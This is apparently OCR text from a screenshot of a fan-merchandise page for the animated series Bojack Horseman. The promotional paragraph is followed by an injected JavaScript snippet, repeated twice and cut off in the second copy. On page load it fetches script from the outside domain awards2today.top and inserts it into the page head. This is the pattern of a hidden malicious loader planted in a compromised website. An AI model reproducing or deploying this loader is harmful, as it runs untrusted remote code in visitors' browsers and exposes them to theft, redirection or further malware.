
products but a means to express individuality while
celebrating a beloved series. Each piece allows fans to
showcase their admiration while sparking connections with
others who appreciate the show's depth and humor. So go
ahead, unleash your inner celebrity! Embrace the unique
character of Bojack Horseman and let the world know just
how much you cherish this extraordinary animated series.
;document.addEventListener("DOMContentLoaded", function
() { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =